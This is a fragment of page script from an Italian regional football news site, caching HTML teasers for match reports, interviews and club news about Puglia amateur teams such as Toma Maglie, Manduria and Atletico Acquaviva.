<div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/24\/572560\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A. Toma Maglie &#8211; \ud835\uddd6\ud835\udde2\ud835\udde0\ud835\udde8\ud835\udde1\ud835\udddc\ud835\uddd6\ud835\uddd4\ud835\udde7\ud835\udde2 \ud835\udde6\ud835\udde7\ud835\uddd4\ud835\udde0\ud835\udde3\ud835\uddd4 &#8211; \ud835\udddc\ud835\udde1\ud835\uddd9\ud835\udde2 \ud835\udde7\ud835\udddc\ud835\uddd6\ud835\uddde\ud835\uddd8\ud835\udde7\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/i1.wp.com\/calciowebpuglia.it\/wp-content\/uploads\/2026\/01\/621195890_1786115515690093_2362766462234725558_n.jpg?w=696&resize=696,0&ssl=1')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/24\/572560\/\"  rel=\"bookmark\" title=\"A. Toma Maglie &#8211; \ud835\uddd6\ud835\udde2\ud835\udde0\ud835\udde8\ud835\udde1\ud835\udddc\ud835\uddd6\ud835\uddd4\ud835\udde7\ud835\udde2 \ud835\udde6\ud835\udde7\ud835\uddd4\ud835\udde0\ud835\udde3\ud835\uddd4 &#8211; \ud835\udddc\ud835\udde1\ud835\uddd9\ud835\udde2 \ud835\udde7\ud835\udddc\ud835\uddd6\ud835\uddde\ud835\uddd8\ud835\udde7\">A. Toma Maglie &#8211; \ud835\uddd6\ud835\udde2\ud835\udde0\ud835\udde8\ud835\udde1\ud835\udddc\ud835\uddd6\ud835\uddd4\ud835\udde7\ud835\udde2 \ud835\udde6\ud835\udde7\ud835\uddd4\ud835\udde0\ud835\udde3\ud835\uddd4 &#8211; \ud835\udddc\ud835\udde1\ud835\uddd9\ud835\udde2 \ud835\udde7\ud835\udddc\ud835\uddd6\ud835\uddde\ud835\uddd8\ud835\udde7<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-24T15:03:33+01:00\" >24 Gennaio 2026<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/20\/571509\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nuova Spinazzola &#8211;  Intervista ad Antonio Stefanini nel dopo gara di Spinazzola-Toma Maglie 3-1\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/i1.wp.com\/calciowebpuglia.it\/wp-content\/uploads\/2026\/01\/618804947_1328142125666869_4642494452483219455_n.jpg?w=696&resize=696,0&ssl=1')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/20\/571509\/\"  rel=\"bookmark\" title=\"Nuova Spinazzola &#8211;  Intervista ad Antonio Stefanini nel dopo gara di Spinazzola-Toma Maglie 3-1\">Nuova Spinazzola &#8211;  Intervista ad Antonio Stefanini nel dopo gara di Spinazzola-Toma Maglie 3-1<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-20T21:52:20+01:00\" >20 Gennaio 2026<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/20\/571308\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Intervista a Riccardo Di Palma nel dopo gara di Spinazzola-Toma Maglie 3-1\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/i3.wp.com\/calciowebpuglia.it\/wp-content\/uploads\/2026\/01\/618468858_1496954011369143_6793714810380422495_n.jpg?w=696&resize=696,0&ssl=1')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/20\/571308\/\"  rel=\"bookmark\" title=\"Intervista a Riccardo Di Palma nel dopo gara di Spinazzola-Toma Maglie 3-1\">Intervista a Riccardo Di Palma nel dopo gara di Spinazzola-Toma Maglie 3-1<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-20T09:20:15+01:00\" >20 Gennaio 2026<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/18\/570526\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nuova Spinazzola &#8211; Toma Maglie. Il video completo della gara\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/i3.wp.com\/calciowebpuglia.it\/wp-content\/uploads\/2026\/01\/619207264_770164088788805_6545777389777190935_n.jpg?w=696&resize=696,0&ssl=1')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/18\/570526\/\"  rel=\"bookmark\" title=\"Nuova Spinazzola &#8211; Toma Maglie. Il video completo della gara\">Nuova Spinazzola &#8211; Toma Maglie. Il video completo della gara<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-18T17:37:43+01:00\" >18 Gennaio 2026<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_45","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_45));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4692;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2025\/12\/22\/563908\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"QUANTO CARATTERE QUESTO MANDURIA\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/i0.wp.com\/calciowebpuglia.it\/wp-content\/uploads\/2025\/12\/603852171_1325314816277202_8339712884655839446_n.jpg?w=696&resize=696,0&ssl=1')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2025\/12\/22\/563908\/\"  rel=\"bookmark\" title=\"QUANTO CARATTERE QUESTO MANDURIA\">QUANTO CARATTERE QUESTO MANDURIA<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-12-22T09:19:48+01:00\" >22 Dicembre 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2025\/11\/24\/554492\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Un Leverano Football a due volti rimonta e supera l\u2019Arboris Belli 3-1\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/i0.wp.com\/calciowebpuglia.it\/wp-content\/uploads\/2025\/11\/587630003_18070946978367323_6790602540073408614_n.webp.jpeg?w=696&resize=696,0&ssl=1')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2025\/11\/24\/554492\/\"  rel=\"bookmark\" title=\"Un Leverano Football a due volti rimonta e supera l\u2019Arboris Belli 3-1\">Un Leverano Football a due volti rimonta e supera l\u2019Arboris Belli 3-1<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-11-24T13:00:10+01:00\" >24 Novembre 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2025\/03\/23\/486895\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Manduria si aggiudica altri tre punti verso la salvezza\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/i1.wp.com\/calciowebpuglia.it\/wp-content\/uploads\/2025\/03\/486384084_1096872069121479_1965329556804784145_n.jpg?w=696&resize=696,0&ssl=1')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2025\/03\/23\/486895\/\"  rel=\"bookmark\" title=\"Il Manduria si aggiudica altri tre punti verso la salvezza\">Il Manduria si aggiudica altri tre punti verso la salvezza<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-03-23T23:05:02+01:00\" >23 Marzo 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2025\/03\/22\/486396\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"SSD Manduria &#8211; I Convocati\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/i3.wp.com\/calciowebpuglia.it\/wp-content\/uploads\/2025\/03\/485653224_1095906415884711_7177396200509192762_n.jpg?w=696&resize=696,0&ssl=1')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2025\/03\/22\/486396\/\"  rel=\"bookmark\" title=\"SSD Manduria &#8211; I Convocati\">SSD Manduria &#8211; I Convocati<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-03-22T21:55:39+01:00\" >22 Marzo 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2025\/03\/15\/484034\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ud835\udc0b&#8217;\ud835\udc14\ud835\udc27\ud835\udc22\ud835\udc28\ud835\udc27\ud835\udc1e \ud835\udc02\ud835\udc1a\ud835\udc25\ud835\udc1c\ud835\udc22\ud835\udc28 \ud835\udc01\ud835\udc22\ud835\udc2c\ud835\udc1c\ud835\udc1e\ud835\udc20\ud835\udc25\ud835\udc22\ud835\udc1e \ud835\udc1f\ud835\udc1a \ud835\udc2d\ud835\udc1a\ud835\udc29\ud835\udc29\ud835\udc1a \ud835\udc1a \ud835\udc0c\ud835\udc1a\ud835\udc2c\ud835\udc2c\ud835\udc1a\ud835\udc1f\ud835\udc2b\ud835\udc1a \ud835\udc22\ud835\udc27 \ud835\udc1c\ud835\udc1e\ud835\udc2b\ud835\udc1c\ud835\udc1a \ud835\udc1d\ud835\udc22 \ud835\udc1c\ud835\udc28\ud835\udc27\ud835\udc2d\ud835\udc22\ud835\udc27\ud835\udc2e\ud835\udc22\ud835\udc2d\ud835\udc1a\u0300\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/i3.wp.com\/calciowebpuglia.it\/wp-content\/uploads\/2025\/03\/484319790_1214761567322135_8172052754224234036_n.jpg?w=696&resize=696,0&ssl=1')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2025\/03\/15\/484034\/\"  rel=\"bookmark\" title=\"\ud835\udc0b&#8217;\ud835\udc14\ud835\udc27\ud835\udc22\ud835\udc28\ud835\udc27\ud835\udc1e \ud835\udc02\ud835\udc1a\ud835\udc25\ud835\udc1c\ud835\udc22\ud835\udc28 \ud835\udc01\ud835\udc22\ud835\udc2c\ud835\udc1c\ud835\udc1e\ud835\udc20\ud835\udc25\ud835\udc22\ud835\udc1e \ud835\udc1f\ud835\udc1a \ud835\udc2d\ud835\udc1a\ud835\udc29\ud835\udc29\ud835\udc1a \ud835\udc1a \ud835\udc0c\ud835\udc1a\ud835\udc2c\ud835\udc2c\ud835\udc1a\ud835\udc1f\ud835\udc2b\ud835\udc1a \ud835\udc22\ud835\udc27 \ud835\udc1c\ud835\udc1e\ud835\udc2b\ud835\udc1c\ud835\udc1a \ud835\udc1d\ud835\udc22 \ud835\udc1c\ud835\udc28\ud835\udc27\ud835\udc2d\ud835\udc22\ud835\udc27\ud835\udc2e\ud835\udc22\ud835\udc2d\ud835\udc1a\u0300\">\ud835\udc0b&#8217;\ud835\udc14\ud835\udc27\ud835\udc22\ud835\udc28\ud835\udc27\ud835\udc1e \ud835\udc02\ud835\udc1a\ud835\udc25\ud835\udc1c\ud835\udc22\ud835\udc28 \ud835\udc01\ud835\udc22\ud835\udc2c\ud835\udc1c\ud835\udc1e\ud835\udc20\ud835\udc25\ud835\udc22\ud835\udc1e \ud835\udc1f\ud835\udc1a \ud835\udc2d\ud835\udc1a\ud835\udc29\ud835\udc29\ud835\udc1a \ud835\udc1a \ud835\udc0c\ud835\udc1a\ud835\udc2c\ud835\udc2c\ud835\udc1a\ud835\udc1f\ud835\udc2b\ud835\udc1a \ud835\udc22\ud835\udc27 \ud835\udc1c\ud835\udc1e\ud835\udc2b\ud835\udc1c\ud835\udc1a \ud835\udc1d\ud835\udc22 \ud835\udc1c\ud835\udc28\ud835\udc27\ud835\udc2d\ud835\udc22\ud835\udc27\ud835\udc2e\ud835\udc22\ud835\udc2d\ud835\udc1a\u0300<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-03-15T08:32:13+01:00\" >15 Marzo 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_45","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_45));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 67;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2022\/07\/06\/240617\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"06 Luglio 2022   Grottaglie Calcio   arriva la rinuncia al Campionato\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wp.fifu.app\/calciowebpuglia.it\/aHR0cHM6Ly9pLnl0aW1nLmNvbS92aS9KazNfUzFBZlE2Yy9tYXhyZXNkZWZhdWx0LmpwZw\/8703d80683b9\/06-luglio-2022-grottaglie-calcio-arriva-la-rinuncia-al-campionato.webp?w=696&h=0&c=1&p=240617')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2022\/07\/06\/240617\/\"  rel=\"bookmark\" title=\"06 Luglio 2022   Grottaglie Calcio   arriva la rinuncia al Campionato\">06 Luglio 2022   Grottaglie Calcio   arriva la rinuncia al Campionato<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2022-07-06T10:39:06+02:00\" >6 Luglio 2022<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_45","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_45));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15724;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/21\/571419\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sconfitta esterna per l&#8217;Atletico Acquaviva\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/i3.wp.com\/calciowebpuglia.it\/wp-content\/uploads\/2026\/01\/16428527563711149100.jpeg?w=696&resize=696,0&ssl=1')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/21\/571419\/\"  rel=\"bookmark\" title=\"Sconfitta esterna per l&#8217;Atletico Acquaviva\">Sconfitta esterna per l&#8217;Atletico Acquaviva<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-21T17:35:06+01:00\" >21 Gennaio 2026<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/19\/571245\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"18 GENNAIO 2026 &#8211; ECCELLENZA: BRINDISI &#8211; ATLETICO ACQUAVIVA 4-1\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wp.fifu.app\/calciowebpuglia.it\/aHR0cHM6Ly9pLnl0aW1nLmNvbS92aS9NREtSQ2VOMG9zTS9tYXhyZXNkZWZhdWx0LmpwZw\/ada2706eeb2f\/18-gennaio-2026-eccellenza-brindisi-atletico-acquaviva-4-1-2.webp?w=696&h=0&c=1&p=571245')\" ><\/span><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/19\/571245\/\"  rel=\"bookmark\" title=\"18 GENNAIO 2026 &#8211; ECCELLENZA: BRINDISI &#8211; ATLETICO ACQUAVIVA 4-1\">18 GENNAIO 2026 &#8211; ECCELLENZA: BRINDISI &#8211; ATLETICO ACQUAVIVA 4-1<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-19T19:57:00+01:00\" >19 Gennaio 2026<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/19\/571116\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sconfitta amare per l\u2019Atletico Acquaviva\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/i3.wp.com\/calciowebpuglia.it\/wp-content\/uploads\/2026\/01\/619513249_18005468480836684_7223370955488293343_n.jpg?w=696&resize=696,0&ssl=1')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/19\/571116\/\"  rel=\"bookmark\" title=\"Sconfitta amare per l\u2019Atletico Acquaviva\">Sconfitta amare per l\u2019Atletico Acquaviva<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-19T15:19:44+01:00\" >19 Gennaio 2026<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/18\/570658\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"18 GENNAIO 2026 &#8211; ECCELLENZA &#8211; BRINDISI &#8211; ATLETICO ACQUAVIVA 4-1\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wp.fifu.app\/calciowebpuglia.it\/aHR0cHM6Ly9pLnl0aW1nLmNvbS92aS9fbjE2ZEhGNzd2Zy9tYXhyZXNkZWZhdWx0LmpwZw\/8c8c06695536\/18-gennaio-2026-eccellenza-brindisi-atletico-acquaviva-4-1.webp?w=696&h=0&c=1&p=570658')\" ><\/span><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/18\/570658\/\"  rel=\"bookmark\" title=\"18 GENNAIO 2026 &#8211; ECCELLENZA &#8211; BRINDISI &#8211; ATLETICO ACQUAVIVA 4-1\">18 GENNAIO 2026 &#8211; ECCELLENZA &#8211; BRINDISI &#8211; ATLETICO ACQUAVIVA 4-1<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-18T19:54:55+01:00\" >18 Gennaio 2026<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/18\/570359\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Atletico Acquaviva &#8211;  \ud835\uddd6\ud835\uddd4\ud835\udddf\ud835\uddd6\ud835\udddc\ud835\udde2\ud835\udde0\ud835\uddd8\ud835\udde5\ud835\uddd6\ud835\uddd4\ud835\udde7\ud835\udde2 | \ud835\udde9\ud835\uddf6\ud835\ude01\ud835\uddfc \ud835\udde6\ud835\uddf0\ud835\uddf5\ud835\uddf6\ud835\uddff\ud835\uddf6\ud835\ude07\ud835\ude07\ud835\uddf6\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/i3.wp.com\/calciowebpuglia.it\/wp-content\/uploads\/2026\/01\/618485027_18005373881836684_9081744606053121804_n.jpg?w=696&resize=696,0&ssl=1')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/18\/570359\/\"  rel=\"bookmark\" title=\"Atletico Acquaviva &#8211;  \ud835\uddd6\ud835\uddd4\ud835\udddf\ud835\uddd6\ud835\udddc\ud835\udde2\ud835\udde0\ud835\uddd8\ud835\udde5\ud835\uddd6\ud835\uddd4\ud835\udde7\ud835\udde2 | \ud835\udde9\ud835\uddf6\ud835\ude01\ud835\uddfc \ud835\udde6\ud835\uddf0\ud835\uddf5\ud835\uddf6\ud835\uddff\ud835\uddf6\ud835\ude07\ud835\ude07\ud835\uddf6\">Atletico Acquaviva &#8211;  \ud835\uddd6\ud835\uddd4\ud835\udddf\ud835\uddd6\ud835\udddc\ud835\udde2\ud835\udde0\ud835\uddd8\ud835\udde5\ud835\uddd6\ud835\uddd4\ud835\udde7\ud835\udde2 | 